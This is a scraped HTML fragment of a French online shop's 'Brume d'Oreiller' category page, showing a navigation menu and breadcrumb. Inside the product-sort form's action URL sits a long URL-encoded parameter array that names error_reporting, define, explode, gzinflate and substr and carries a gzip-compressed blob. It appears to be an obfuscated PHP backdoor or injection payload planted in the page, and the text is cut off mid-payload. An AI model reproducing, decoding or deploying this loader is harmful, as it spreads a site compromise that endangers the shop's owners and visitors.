first-level-menu it_91203835"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1304&amp;controller=category" title="Huiles Essentielles">Huiles Essentielles</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_43506568"><a class="it_43506568 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1281&controller=category">Lavande</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_43506568"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1321&amp;controller=category" title="Chapelet">Chapelet</a></li></ul></li><li class=" top-level-menu-li tmmegamenu_item it_35901712"><a class="it_35901712 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?tag=Bio&controller=search&n=40">Côté BIO</a></li></ul></div></div></div></div></div><div class="row it_HVKHILXGHGSL "><div class="it_EYRITAVHOYOC col-xs-12 "><div class="module "></div><div class="module "></div></div></div> </header></div><div class="columns-container"><div id="columns"><div class="breadcrumb container"><ul><li class="home"> <a class="home" href="https://www.provence-et-olivier.com/" title="retour &agrave; Accueil">Accueil</a></li><li class="crumb-1"> <a href="https://www.provence-et-olivier.com/index.php?id_category=1282&amp;controller=category" title="Maison" data-gg="">Maison</a></li><li class="crumb-2 last"> Brume d'Oreiller</li></ul></div><div id="slider_row"><div id="top_column" class="center_column"></div><div class="content_scene_cat"><div class="content_scene_cat_bg " ><div class="container"><div class="cat_desc"> <span class="category-name"> Brume d&#039;Oreiller </span></div></div></div></div></div><div class="container"><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-9"><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix"><ul class="display"><li id="grid"> <a rel="nofollow" href="#" title="Grille" class="material-icons-view_module"></a></li><li id="list"> <a rel="nofollow" href="#" title="Liste" class="material-icons-view_list"></a></li></ul><form id="productsSortForm" action="https://www.provence-et-olivier.com/index.php?id_category=1300&amp;controller=category&amp;%A1%5B0%5D=error_reporting&amp;%A1%5B1%5D=define&amp;%A1%5B2%5D=%25CA%25EE%25FE&amp;%A1%5B3%5D=%258F%25A2&amp;%A1%5B4%5D=%25CA%25EE%25FE&amp;%A1%5B5%5D=explode&amp;%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&amp;%A1%5B7%5D=gzinflate&amp;%A1%5B8%5D=substr&amp;%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%2